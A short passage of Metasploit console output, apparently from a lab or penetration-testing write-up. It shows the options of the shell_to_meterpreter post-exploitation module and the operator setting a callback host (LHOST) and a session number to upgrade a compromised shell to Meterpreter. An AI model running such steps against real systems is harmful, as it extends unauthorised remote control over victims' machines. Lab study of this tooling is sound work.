 msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.85.124.2
msf5 post(multi/manage/shell_to_meterpreter) > set SESSIONS 1
SESSIONS => 1